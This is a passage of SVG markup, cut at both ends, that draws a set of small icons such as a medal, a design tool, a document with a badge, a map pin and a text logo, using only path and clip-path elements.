					c0.1,0.1,0.2,0.2,0.1,0.3L117.9,201.2z"/>
			</g>
			<g id="Group_8190">
				<path id="Path_13210" class="st92" d="M119.1,201.9L119.1,201.9l-0.4-0.2c-0.1-0.1-0.2-0.2-0.1-0.3s0.2-0.2,0.3-0.1l0.3,0.2
					c0.1,0.1,0.2,0.2,0.1,0.3L119.1,201.9z"/>
			</g>
			<g id="Group_8191">
				<path id="Path_13211" class="st92" d="M115,201.2l-0.2-0.2c0-0.1,0-0.2,0.1-0.2l0.8-0.4c0.1-0.1,0.2,0,0.3,0.1s0,0.2-0.1,0.3
					L115,201.2L115,201.2z"/>
			</g>
			<g id="Group_8192">
				<path id="Path_13212" class="st92" d="M113.9,201.9c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0-0.2,0.1-0.2l0.3-0.2c0.1-0.1,0.2,0,0.3,0.1
					s0,0.2-0.1,0.3l0,0L113.9,201.9L113.9,201.9z"/>
			</g>
			<g id="Group_8193">
				<path id="Path_13213" class="st92" d="M117.2,200l-0.2-0.2c0-0.1,0-0.2,0.1-0.2l0.8-0.4c0.1-0.1,0.2,0,0.3,0.1s0,0.2-0.1,0.3
					l0,0L117.2,200L117.2,200z"/>
			</g>
			<g id="Group_8194">
				<path id="Path_13214" class="st92" d="M118.8,199.1l-0.2-0.2c0-0.1,0-0.2,0.1-0.2l0.3-0.2c0.1-0.1,0.2,0,0.3,0.1s0,0.2-0.1,0.3
					L118.8,199.1L118.8,199.1z"/>
			</g>
		</g>
		<g id="Group_8217">
			<path id="Path_13177" class="st93" d="M105.5,205.7h-1.3v7h1.4l0.2-0.4V206L105.5,205.7z"/>
			<path id="Path_13178" class="st94" d="M104.2,205.7h-1.4c-0.2,0-0.3,0.1-0.3,0.3l0,0l0,0v6.6h1.7L104.2,205.7z"/>
			<path id="Path_13179" class="st95" d="M118.2,205.7H114l-0.4,0.5v6.5h4.9v-6.6C118.5,205.9,118.4,205.7,118.2,205.7z"/>
			<path id="Path_13180" class="st96" d="M114,205.7h-1.5l-0.2,0.3v6.5l0.2,0.2h1.5V205.7z"/>
			<path id="Path_13181" class="st97" d="M107.2,200.8h5.3v11.9h-5.3V200.8z"/>
			<path id="Path_13182" class="st98" d="M105.5,200.8h1.7v11.9h-1.7V200.8z"/>
			<path id="Path_13183" class="st99" d="M108.9,198.7h1.9v2.2h-1.9V198.7z"/>
			<path id="Path_13184" class="st100" d="M107.2,198.7h1.7v2.2h-1.7V198.7z"/>
			<g id="Group_8195">
				<path id="Path_13215" class="st101" d="M109,198.9c-0.2,0-0.4-0.2-0.4-0.4l0,0v-1.2c0-0.2,0.2-0.4,0.4-0.4s0.4,0.2,0.4,0.4l0,0
					l0,0v1.2C109.3,198.7,109.2,198.9,109,198.9z"/>
			</g>
			<g id="Group_8196">
				<path id="Path_13216" class="st102" d="M114.8,208.1h-0.4c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h0.4c0.2,0,0.4,0.2,0.4,0.4
					C115.2,207.9,115,208.1,114.8,208.1z"/>
			</g>
			<g id="Group_8197">
				<path id="Path_13217" class="st102" d="M114.8,209.6h-0.4c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h0.4c0.2,0,0.4,0.2,0.4,0.4
					C115.2,209.4,115,209.6,114.8,209.6z"/>
			</g>
			<g id="Group_8198">
				<path id="Path_13218" class="st102" d="M114.8,211.2h-0.4c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h0.4c0.2,0,0.4,0.2,0.4,0.4
					C115.2,211,115,211.2,114.8,211.2z"/>
			</g>
			<g id="Group_8199">
				<path id="Path_13219" class="st102" d="M116.9,208.1h-0.4c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h0.4c0.2,0,0.4,0.2,0.4,0.4
					C117.3,207.9,117.1,208.1,116.9,208.1z"/>
			</g>
			<g id="Group_8200">
				<path id="Path_13220" class="st102" d="M116.9,209.6h-0.4c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h0.4c0.2,0,0.4,0.2,0.4,0.4
					C117.2,209.4,117.1,209.6,116.9,209.6z"/>
			</g>
			<g id="Group_8201">
				<path id="Path_13221" class="st102" d="M116.9,211.2h-0.4c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h0.4c0.2,0,0.4,0.2,0.4,0.4
					C117.2,211,117.1,211.2,116.9,211.2z"/>
			</g>
			<g id="Group_8202">
				<path id="Path_13222" class="st103" d="M111.1,199.1h-4.3c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h4.3c0.2,0,0.4,0.2,0.4,0.4
					C111.5,198.9,111.3,199.1,111.1,199.1z"/>
			</g>
			<g id="Group_8203">
				<path id="Path_13223" class="st103" d="M112.6,201.2h-7.4c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h7.4c0.2,0,0.4,0.2,0.4,0.4
					S112.8,201.2,112.6,201.2z"/>
			</g>
			<g id="Group_8204">
				<path id="Path_13224" class="st102" d="M104,208.1h-1.5c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4l0,0h1.5c0.2,0,0.4,0.2,0.4,0.4
					C104.4,207.9,104.2,208.1,104,208.1z"/>
			</g>
			<g id="Group_8205">
				<path id="Path_13225" class="st102" d="M104,209.6h-1.5c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4l0,0h1.5c0.2,0,0.4,0.2,0.4,0.4
					C104.4,209.4,104.2,209.6,104,209.6z"/>
			</g>
			<g id="Group_8206">
				<path id="Path_13226" class="st102" d="M104,211.2h-1.5c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4l0,0h1.5c0.2,0,0.4,0.2,0.4,0.4
					S104.2,211.2,104,211.2z"/>
			</g>
			<g id="Group_8207">
				<path id="Path_13227" class="st102" d="M110.7,208.1h-3.6c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h3.6c0.2,0,0.4,0.2,0.4,0.4
					C111.1,207.9,110.9,208.1,110.7,208.1z"/>
			</g>
			<g id="Group_8208">
				<path id="Path_13228" class="st102" d="M110.7,209.6h-3.6c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h3.6c0.2,0,0.4,0.2,0.4,0.4
					C111.1,209.4,110.9,209.6,110.7,209.6z"/>
			</g>
			<g id="Group_8209">
				<path id="Path_13229" class="st102" d="M110.7,211.2h-3.6c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h3.6c0.2,0,0.4,0.2,0.4,0.4
					S110.9,211.2,110.7,211.2z"/>
			</g>
			<g id="Group_8210">
				<path id="Path_13230" class="st102" d="M110.7,203.2h-3.6c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h3.6c0.2,0,0.4,0.2,0.4,0.4
					S110.9,203.2,110.7,203.2z"/>
			</g>
			<g id="Group_8211">
				<path id="Path_13231" class="st102" d="M110.7,204.8h-3.6c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h3.6c0.2,0,0.4,0.2,0.4,0.4
					S110.9,204.8,110.7,204.8z"/>
			</g>
			<g id="Group_8212">
				<path id="Path_13232" class="st102" d="M110.7,206.4h-3.6c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4h3.6c0.2,0,0.4,0.2,0.4,0.4
					S110.9,206.4,110.7,206.4z"/>
			</g>
			<g id="Group_8213">
				<path id="Path_13233" class="st104" d="M118.9,213.2h-16.8c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4l0,0h16.7
					c0.2,0,0.4,0.2,0.4,0.4C119.2,213,119.1,213.2,118.9,213.2z"/>
			</g>
		</g>
	</g>
</g>
<g id="Group_8221">
	<path id="Rectangle_2526" class="st105" d="M98.1,65h21.7c1.2,0,2.2,1,2.2,2.2v21.7c0,1.2-1,2.2-2.2,2.2H98.1c-1.2,0-2.2-1-2.2-2.2
		V67.2C95.9,66,96.9,65,98.1,65z"/>
	<g id="medal">
		<path id="Path_12986" class="st106" d="M117.1,86l-2.4-0.5l-0.7,2.3c0,0.1-0.1,0.2-0.3,0.1s-0.1,0-0.1-0.1l-2.9-5.1
			c1.4-0.3,2.7-1,3.7-2.1l2.9,5C117.4,85.7,117.3,85.8,117.1,86z"/>
		<path id="Path_12987" class="st106" d="M117.1,86l-2.2-0.5h-0.2l-0.7,2.1c0,0.1-0.1,0.2-0.3,0.1h-0.1l-2.5-4.4l-0.4-0.7
			c1.4-0.3,2.7-1,3.7-2.1l0.4,0.7l2.5,4.3c0.1,0.1,0,0.2-0.1,0.3L117.1,86z"/>
		<path id="Path_12988" class="st107" d="M117.1,86l-2.2-0.5h-0.2l0.2-0.7c0-0.1,0.1-0.2,0.2-0.1l1.9,0.4l0.3,0.5
			c0.1,0.1,0,0.2-0.1,0.3L117.1,86z"/>
		<path id="Path_12989" class="st106" d="M108,82.7l-3,5.2h-0.4l-0.7-2.1c0-0.1-0.1-0.2-0.2-0.1l-2.2,0.5c-0.1,0-0.2,0-0.2-0.2l0,0
			l2.8-4.8C105.3,82,106.6,82.5,108,82.7z"/>
		<g id="Group_8119">
			<path id="Path_12990" class="st107" d="M104.5,81.6l-2.5,4.3h-0.5c-0.1,0-0.2,0-0.2-0.2l0,0l2.4-4.1l0.6-1.1
				c0.2,0.2,0.4,0.3,0.5,0.5L104.5,81.6z"/>
			<path id="Path_12991" class="st107" d="M105.3,87.3l-0.3,0.5h-0.4l-0.7-2.1c0-0.1-0.1-0.2-0.2-0.1l0.8-0.2h0.2L105.3,87.3z"/>
			<path id="Path_12992" class="st107" d="M104.2,80.8l2,0.9l1.9,1l-0.5,0.9c-1.4-0.3-2.7-0.9-3.8-1.9l0,0L104.2,80.8z"/>
			<path id="Path_12993" class="st107" d="M114.8,81.4l-0.4-0.7l-2.2,1l-1.5,1.1l0.2,0.3l0.4,0.7l2.3,4.1h0.4v-0.5l-2.3-4.1
				C112.9,82.9,113.9,82.2,114.8,81.4z"/>
		</g>
		<path id="Path_12994" class="st108" d="M116.6,75.6c0,4-3.3,7.3-7.3,7.3l0,0l0,0c-1.8,0-3.5-0.7-4.9-1.9h-0.2l-0.5-0.6
			c-2.6-3.1-2.3-7.7,0.8-10.3l0,0l0,0c2.5-2.2,6.2-2.4,8.9-0.5l0.6,0.5C115.6,71.5,116.6,73.5,116.6,75.6z"/>
		<circle id="Ellipse_347" class="st109" cx="109.3" cy="75.6" r="5.2"/>
		<path id="Path_12995" class="st108" d="M114.5,75.6c0,2.9-2.3,5.2-5.2,5.2c-2.9,0-5.2-2.3-5.2-5.2V75c0.3,2.8,2.9,4.9,5.7,4.6h0.1
			c2.4-0.3,4.3-2.2,4.6-4.6V75.6z"/>
		<path id="Path_12996" class="st110" d="M109.3,70.3c-2.9,0-5.2,2.3-5.3,5.2c-0.1,2.9,2.2,5.2,5.1,5.3l0,0h0.1
			c2.9,0,5.2-2.3,5.3-5.2l0,0C114.6,72.7,112.3,70.4,109.3,70.3C109.4,70.3,109.4,70.3,109.3,70.3L109.3,70.3z M109.3,80.2
			c-2.5,0-4.6-2.1-4.6-4.6s2.1-4.6,4.6-4.6s4.6,2.1,4.6,4.6l0,0l0,0C113.8,78.1,111.8,80.1,109.3,80.2z"/>
		<path id="Path_12997" class="st108" d="M109.5,72.7l0.7,1.5h0.2l1.6,0.2l0.2,0.2h-0.1l-1.2,1.1v0.2l0.3,1.6c0,0.1,0,0.2-0.2,0.2
			h-0.1l-1.4-0.8h-0.2l-1.4,0.8c-0.1,0.1-0.2,0-0.3-0.1l0,0l0.3-1.6v-0.2l-1.2-1.1c-0.1-0.1-0.1-0.2,0-0.3l0,0h0.1l1.6-0.2h0.2
			l0.7-1.5L109.5,72.7C109.4,72.6,109.5,72.6,109.5,72.7z"/>
	</g>
</g>
<g id="Group_8321">
	<path id="Rectangle_2529-2" class="st89" d="M128.9,65h21.7c1.2,0,2.2,1,2.2,2.2v21.7c0,1.2-1,2.2-2.2,2.2h-21.7
		c-1.2,0-2.2-1-2.2-2.2V67.2C126.7,66,127.7,65,128.9,65z"/>
	<g id="design">
		<path id="Path_13334" class="st111" d="M147.8,83.1l-3.1,3.1c-0.3,0.3-0.7,0.3-1,0l0,0l0,0l-12.1-12.3c-0.3-0.3-0.3-0.7,0-1l0,0
			l0,0l3.1-3.1c0.3-0.3,0.7-0.3,1,0l0,0l0,0L147.9,82C148.1,82.3,148.1,82.8,147.8,83.1L147.8,83.1z"/>
		<path id="Path_13335" class="st112" d="M134.4,80.8l10-10c0.3-0.4,0.9-0.4,1.3,0l0,0l0,0l1.3,1.3c0.4,0.3,0.4,0.9,0,1.3l0,0l0,0
			l-10,10L134.4,80.8z"/>
		<path id="Path_13336" class="st113" d="M145.7,74.6l1.2-1.2c0.4-0.3,0.4-0.9,0-1.3l0,0l0,0l-1.3-1.3c-0.3-0.4-0.9-0.4-1.3,0l0,0
			l0,0l-1.2,1.2L145.7,74.6z"/>
		<path id="Path_13337" class="st114" d="M132.2,85.5l2.2-4.8l2.6,2.6L132.2,85.5z"/>
		<path id="Path_13338" class="st115" d="M134.4,84.4l-1.1-1.1l-1.1,2.2L134.4,84.4z"/>
		<path id="Path_13339" d="M148.1,81.9l-0.8-0.8l0,0l-1.3-1.3l0,0l-2.4-2.4l3.7-3.7c0.5-0.5,0.5-1.3,0-1.8l-1.3-1.3
			c-0.5-0.5-1.3-0.5-1.8,0l-3.7,3.7l-2.4-2.4l0,0l-1.3-1.3l0,0l-0.8-0.8c-0.4-0.4-1-0.4-1.4,0l-3.1,3.1c-0.4,0.4-0.4,1,0,1.4l0,0
			l4.6,4.6l-1.8,1.8h-0.1l-2.2,4.9c-0.1,0.2,0,0.4,0.2,0.4h0.3l4.8-2.2h0.1l1.8-1.8l1.5,1.5c0.2,0.1,0.4-0.1,0.5-0.3V83l0,0
			l-1.5-1.5l3.5-3.5l0.9,0.9l-0.3,0.3c-0.1,0.2,0.1,0.4,0.3,0.5h0.2l0.3-0.3l0.8,0.8l-1,1c-0.1,0.2,0.1,0.4,0.3,0.5h0.2l1-1l0.8,0.8
			l-0.3,0.3c-0.1,0.2,0.1,0.4,0.3,0.5h0.2l0.3-0.3l0.6,0.6c0.1,0.2,0.1,0.3,0,0.5l0,0l-3.1,3.1h-0.5l-1.2-1.3
			c-0.1-0.1-0.3-0.2-0.4-0.1h-0.1c-0.2,0.2-0.2,0.3,0,0.5l0,0l1.2,1.2c0.4,0.4,1,0.4,1.4,0l3.1-3.1
			C148.5,82.9,148.5,82.2,148.1,81.9L148.1,81.9z M137,82.9l-2.1-2.1l8.3-8.3l1.1,1.1l-2.8,2.8c-0.1,0.2,0.1,0.4,0.3,0.5h0.2
			l2.8-2.8l0.5,0.5L137,82.9z M144.6,71c0.2-0.2,0.6-0.2,0.8,0l1.3,1.3c0.2,0.2,0.2,0.6,0,0.8l-1,1l-2.1-2.1L144.6,71z M131.8,73.7
			c-0.1-0.2-0.1-0.3,0-0.5l0,0l3.1-3.1h0.5l0.6,0.6l-0.3,0.3c-0.1,0.2,0.1,0.4,0.3,0.5h0.2l0.3-0.3l0.8,0.8l-1,1
			c-0.1,0.2,0.1,0.4,0.3,0.5h0.2l1-1l0.8,0.8l-0.3,0.3c-0.1,0.2,0.1,0.4,0.3,0.5h0.2l0.3-0.3l0.9,0.9l-3.5,3.5L131.8,73.7z
			 M134.5,81.4l1.9,1.9l-1.8,0.8l-0.9-0.9L134.5,81.4z M133.3,83.8l0.5,0.5l-1,0.5L133.3,83.8z"/>
		<path id="Path_13340" d="M141.7,83.7c-0.2,0-0.3,0.1-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3s0.3-0.1,0.3-0.3c0-0.1,0-0.2-0.1-0.2
			L141.7,83.7z"/>
		<path id="Path_13341" d="M140.8,77.2c-0.2,0-0.3,0.1-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3s0.3-0.1,0.3-0.3c0-0.1,0-0.2-0.1-0.2
			L140.8,77.2z"/>
	</g>
</g>
<path class="st1" d="M16.3,198.1H6.5c-0.2,0-0.4,0.2-0.3,0.4c0,0.2,0.1,0.3,0.3,0.3l0,0h9.7c0.2,0,0.4-0.1,0.4-0.3
	S16.5,198.1,16.3,198.1z M16.3,200.8H6.5c-0.2,0-0.4,0.1-0.4,0.3s0.1,0.4,0.3,0.4h9.8c0.2,0,0.4-0.1,0.4-0.3S16.5,200.8,16.3,200.8z
	 M16.3,203.5H6.5c-0.2,0-0.4,0.2-0.3,0.4c0,0.2,0.1,0.3,0.3,0.3l0,0h9.7c0.2,0,0.4-0.1,0.4-0.3S16.5,203.5,16.3,203.5z M16.7,206.5
	c0-0.2-0.2-0.4-0.4-0.4H6.5c-0.2,0-0.4,0.1-0.4,0.3s0.1,0.4,0.3,0.4h10.2C16.7,206.7,16.7,206.6,16.7,206.5z M6.5,210.1
	c-0.2,0-0.4,0.2-0.3,0.4c0,0.2,0.1,0.3,0.3,0.3l0,0h4.9c0.2,0,0.4-0.2,0.3-0.4c0-0.2-0.1-0.3-0.3-0.3l0,0H6.5z M20.7,193.6v-1.2
	c0-0.5-0.4-0.9-0.9-0.9H12c-0.5,0-0.9,0.4-0.9,0.9v1.2c0,0.5,0.4,0.9,0.9,0.9h0.7c0.2,0,0.4-0.2,0.3-0.4c0-0.2-0.1-0.3-0.3-0.3l0,0
	H12c-0.1,0-0.1,0-0.1-0.1l0,0v-1.2h8v1.2c0,0.1,0,0.1-0.1,0.1h-5.4c-0.2,0-0.4,0.2-0.3,0.4c0,0.2,0.1,0.3,0.3,0.3l0,0h5.4
	C20.3,194.5,20.7,194.1,20.7,193.6z M23.5,212.1c-0.2,0-0.4,0.2-0.4,0.4v0.5c0,0.6-0.5,1.1-1.1,1.1l0,0H5.2c-0.6,0-1.1-0.5-1.1-1.1
	l0,0l0,0v-18.5h3.5c0.7,0,1.3-0.6,1.3-1.3l0,0l0,0v-3.5H22c0.6,0,1.1,0.5,1.1,1.1l0,0l0,0v5.1c0,0.2,0.1,0.4,0.3,0.4
	s0.4-0.1,0.4-0.3l0,0v-5.1c-0.1-1-0.9-1.8-1.9-1.9H9.1c-0.5,0-1,0.2-1.3,0.6l-3.9,3.9c-0.4,0.3-0.6,0.8-0.6,1.3V213
	c0.1,1,0.9,1.8,1.9,1.9H22c1-0.1,1.8-0.9,1.9-1.9v-0.5C23.9,212.3,23.7,212.1,23.5,212.1z M8.1,190.2v3c0,0.3-0.3,0.6-0.6,0.6l0,0
	h-3L8.1,190.2z M28.7,202.5c0.5-0.7,0.3-1.6-0.4-2.1l0,0l0,0l-0.3-0.2c-0.3-0.1-0.5-0.4-0.5-0.7c-0.1-0.8-0.8-1.5-1.6-1.5h-0.4
	c-0.3,0.1-0.6,0-0.8-0.3c-0.5-0.7-1.4-0.8-2.1-0.3l0,0l0,0l-0.3,0.3c-0.2,0.2-0.5,0.4-0.8,0.3c-0.8-0.3-1.6,0.2-1.9,1l0,0l0,0v0.4
	c0,0.3-0.2,0.6-0.5,0.7c-0.7,0.2-1.1,1-1,1.7v0.2l0.2,0.3c0.2,0.3,0.2,0.6,0,0.9c-0.5,0.7-0.3,1.6,0.4,2.1l0,0l0,0l0.3,0.2
	c0.3,0.1,0.5,0.4,0.5,0.7c0,0.7,0.6,1.4,1.3,1.5v3.5c0,0.4,0.4,0.8,0.8,0.8H22l1.4-0.9l0,0l1.4,0.9c0.4,0.2,0.9,0.1,1.1-0.3l0,0l0,0
	c0.1-0.1,0.1-0.3,0.1-0.4v-3.5c0.7-0.1,1.3-0.7,1.3-1.5c0-0.3,0.2-0.6,0.5-0.7c0.7-0.2,1.1-1,1-1.7c-0.1-0.1-0.1-0.1-0.1-0.2
	l-0.2-0.3C28.6,203.1,28.6,202.8,28.7,202.5z M25.3,211.3l-1.4-0.9c-0.2-0.2-0.6-0.2-0.8,0l-1.4,0.9h-0.1v-3.5
	c0.3,0,0.5,0.1,0.7,0.3c0.5,0.7,1.4,0.8,2.1,0.3l0,0l0,0l0.3-0.3c0.2-0.2,0.4-0.3,0.7-0.3v3.5H25.3z M28.1,203.8
	c0.2,0.4,0.1,0.8-0.2,1.1h-0.2c-0.6,0.2-1,0.8-1,1.4c0,0.2-0.1,0.4-0.3,0.6c-0.2,0.2-0.5,0.2-0.7,0.1c-0.6-0.2-1.2,0-1.6,0.5
	c-0.3,0.3-0.8,0.4-1.1,0.1h-0.1c-0.3-0.4-0.7-0.6-1.2-0.6h-0.4c-0.4,0.1-0.7-0.1-0.9-0.4l0,0v-0.2c0-0.6-0.4-1.2-1-1.4
	c-0.4-0.1-0.6-0.6-0.5-1v-0.2c0.4-0.5,0.4-1.2,0-1.7c-0.2-0.4-0.1-0.8,0.2-1.1h0.2c0.6-0.2,1-0.8,1-1.4c0-0.4,0.3-0.7,0.7-0.7h0.3
	c0.6,0.2,1.2,0,1.6-0.5c0.3-0.3,0.8-0.4,1.1-0.1h0.1c0.4,0.5,1,0.7,1.6,0.5c0.4-0.1,0.7,0.1,0.9,0.4l0,0v0.2c0,0.6,0.4,1.2,1,1.4
	c0.4,0.1,0.6,0.6,0.5,1v0.2C27.7,202.5,27.7,203.3,28.1,203.8z M23.5,199.8c-1.8,0-3.2,1.4-3.2,3.2s1.4,3.2,3.2,3.2s3.2-1.4,3.2-3.2
	l0,0l0,0C26.7,201.2,25.3,199.8,23.5,199.8z M23.5,205.4c-1.3,0-2.4-1.1-2.4-2.4c0-1.3,1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4l0,0l0,0
	c0.1,1.3-0.9,2.3-2.2,2.4l0,0C23.7,205.4,23.5,205.4,23.5,205.4z"/>
<g>
	<g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<g>
													<g>
														<g>
															<g>
																<g>
																	<g>
																		<g>
																			<defs>
																				
																					<rect id="SVGID_00000121281794836702149420000004187392474785730200_" x="65" y="157.9" width="26" height="26"/>
																			</defs>
																			<clipPath id="SVGID_00000183958803258097842510000007310946698423930263_">
																				<use xlink:href="#SVGID_00000121281794836702149420000004187392474785730200_"  style="overflow:visible;"/>
																			</clipPath>
																			<g style="clip-path:url(#SVGID_00000183958803258097842510000007310946698423930263_);">
																				<g>
																					<rect x="65" y="157.9" class="st117" width="26" height="26"/>
																					<g>
																						<path d="M69.2,167v0.7H69c-0.4,0-0.7,0.2-0.7,0.6v1.1c0.1,0.4-0.1,0.8-0.5,1c0.4,0.1,0.6,0.6,0.5,1v1.1
																							c0.1,0.3,0.3,0.6,0.7,0.6h0.2v0.7H68c-0.4-0.2-0.6-0.6-0.6-1v-1.3c0-0.5-0.1-0.6-0.6-0.8l-0.2-0.2
																							c0-0.1,0-0.3,0.2-0.3c0.4-0.1,0.6-0.4,0.6-0.8v-1.2c0-0.7,0.4-1.1,1.2-1.1h0.6"/>
																						<path d="M89.1,170.4c-0.4-0.2-0.6-0.6-0.5-1v-1c-0.1-0.5-0.3-0.7-0.7-0.7h-0.2v-0.8l1,0.2
																							c0.5,0.1,0.9,0.6,0.8,1.1v1.1c0,0.5,0.1,0.7,0.6,0.8h0.1v0.4H90c-0.4,0.1-0.5,0.3-0.5,0.6v1.2
																							c0,0.2,0,0.4-0.1,0.5c-0.1,0.4-0.4,0.7-0.8,0.7h-0.9v-0.7H88c0.3,0,0.5-0.2,0.5-0.5c0.1-0.4,0-0.8,0.1-1.3
																							v-0.4l0.5-0.5"/>
																						<path class="st118" d="M74.2,172.9l-0.3-1h-2.4l-0.3,1h-1l2-5.1h1.1l1.9,5.1H74.2z M72.7,168.7l-0.9,2.4h1.8
																							L72.7,168.7z"/>
																						<polygon class="st118" points="80.3,172.9 80.3,169.2 78.8,172.9 78.4,172.9 76.9,169.2 76.9,172.9 76,172.9 
																							76,167.8 77.2,167.8 78.6,171.2 80,167.8 81.2,167.8 81.2,172.9 																						"/>
																						<path class="st118" d="M82.3,170.4c-0.1-1.4,1-2.5,2.4-2.6l0,0h0.2c0.8,0,1.6,0.4,2,1.1l-0.7,0.4
																							c-0.3-0.4-0.8-0.7-1.3-0.7c-0.9,0-1.7,0.8-1.7,1.7l0,0c0,0.9,0.7,1.7,1.6,1.8h0.1c0.5,0,1-0.3,1.3-0.7
																							l0.7,0.3c-0.4,0.7-1.2,1.2-2,1.2c-1.4,0.1-2.5-1-2.6-2.4l0,0l0,0V170.4"/>
																					</g>
																				</g>
																			</g>
																		</g>
																	</g>
																</g>
															</g>
														</g>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g>
	<g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<g>
													<g>
														<g>
															<g>
																<g>
																	<g>
																		<g>
																			<defs>
																				<path id="SVGID_00000058559457165687473100000013000993356995614857_" d="M38.4,65.5h17c2.5,0,4.5,2,4.5,4.5v17
																					c0,2.5-2,4.5-4.5,4.5h-17c-2.5,0-4.5-2-4.5-4.5V70C33.9,67.5,35.9,65.5,38.4,65.5z"/>
																			</defs>
																			<clipPath id="SVGID_00000055709314669683651700000011507543235361504401_">
																				<use xlink:href="#SVGID_00000058559457165687473100000013000993356995614857_"  style="overflow:visible;"/>
																			</clipPath>
																			<g style="clip-path:url(#SVGID_00000055709314669683651700000011507543235361504401_);">
																				<g id="Mask_Group_92-2">
																					<g id="map-2">
																						<g id="Group_5787-2">
																							<path id="Path_7595-2" class="st6" d="M39.9,77.4l-9.2-2.5v18.6l9.2-14.2V77.4z"/>
																							<path id="Path_7596-2" class="st6" d="M39.9,63.3L32.8,65c-1.1,0.4-2,1.4-2.1,2.6V71l9.2,2.5L39.9,63.3z"/>
																							<path id="Path_7597-2" class="st6" d="M66.7,63.1l-11.8,2.7v18l1.8,0.6l12.1-18.5v-1.2
																								c0-0.9-0.7-1.6-1.6-1.7L66.7,63.1z"/>
																							<path id="Path_7598-2" class="st6" d="M68.8,87.9V69.2L58.5,84.9L68.8,87.9z"/>
																							<path id="Path_7599-2" class="st6" d="M54.9,91v8.8l11.8-2.7c1.2-0.3,2-1.3,2.1-2.5v-2.8l-12.1-3.6L54.9,91z
																								"/>
																							<path id="Path_7600-2" class="st6" d="M30.7,96.8v0.7c0,0.9,0.7,1.6,1.6,1.6h0.5l7.1-1.8V82.6L30.7,96.8z"/>
																						</g>
																						<g id="Group_5788-2">
																							<path id="Path_7601-2" class="st7" d="M39.9,73.5L30.7,71v3.9l9.2,2.5V73.5z"/>
																							<path id="Path_7602-2" class="st7" d="M39.9,79.3l-9.2,14.2v3.3l9.2-14.2V79.3z"/>
																							<path id="Path_7603-2" class="st7" d="M54.9,83.8V91l1.8-2.8l12.1,3.6v-3.9l-10.3-3l10.3-15.7v-3.3
																								L56.7,84.4L54.9,83.8z"/>
																						</g>
																						<g id="Group_5789-2">
																							<path id="Path_7604-2" class="st8" d="M39.9,77.4v1.9l1.1-1.2L39.9,77.4z"/>
																							<path id="Path_7605-2" class="st8" d="M43,75.6l9.2-10.3l-12.3-2v10.2L43,75.6z"/>
																							<path id="Path_7606-2" class="st8" d="M44.8,76.9l10.1,6.9V65.7h-0.2L44.8,76.9z"/>
																							<path id="Path_7607-2" class="st8" d="M48.1,98.6l6.8,1.1v-8.8L48.1,98.6z"/>
																							<path id="Path_7608-2" class="st8" d="M54.9,87.6l-12.1-8.2l-2.9,3.2v14.7l5.6,0.9L54.9,87.6z"/>
																						</g>
																						<g id="Group_5790-2">
																							<path id="Path_7609-2" class="st7" d="M54.7,65.7l-2.5-0.4L43,75.6l-3.1-2.1v3.9l1.1,0.7l-1.1,1.2v3.3
																								l2.9-3.2l12.1,8.2v-3.8l-10.1-6.9L54.7,65.7z"/>
																							<path id="Path_7610-2" class="st7" d="M48.1,98.6l6.8-7.7v-3.3l-9.4,10.6L48.1,98.6z"/>
																						</g>
																						<g id="Group_5791-2">
																							<path id="Path_7612-2" class="st9" d="M49.6,74.3c0,1.7-3,6.7-3,6.7s-3-5-3-6.7s1.3-3,3-3
																								S49.6,72.6,49.6,74.3z"/>
																							<circle id="Ellipse_359-2" class="st10" cx="46.6" cy="74.3" r="1.7"/>
																						</g>
																					</g>
																				</g>
																			</g>
																		</g>
																	</g>
																</g>
															</g>
														</g>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<rect x="64.9" y="95.7" class="st120" width="26" height="25.8"/>
<path class="st10" d="M81.2,103.5h-6.8c-2.6,0-4.7,2-4.9,4.5c-0.1,2.6,1.9,4.9,4.6,5l0,0H76c0.7,0,1.2-0.5,1.2-1.2h-2.8
	c-1.8,0-3.4-1.4-3.6-3.2c-0.2-1.9,1.1-3.6,3-3.8l0,0h7.3c1.8,0,3.4,1.4,3.6,3.2c0.2,1.9-1.1,3.6-3,3.8l0,0h-1.3v-2.5l-2.2-1.6
	l-2.2,1.6v2.1h1.2V110l1-0.7l1,0.7v3.1h1.9c2.6,0.1,4.7-2,4.8-4.6c0-0.1,0-0.1,0-0.2c0.1-2.6-2-4.7-4.6-4.8H81.2z"/>
<g>
	<g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<g>
													<g>
														<g>
															<g>
																<g>
																	<g>
																		<g>
																			<defs>
																				
																					<rect id="SVGID_00000129908136386247785180000012213549976755777435_" x="64.9" y="126.8" width="26" height="26"/>
																			</defs>
																			<clipPath id="SVGID_00000103237592170464142450000005610399851772662413_">
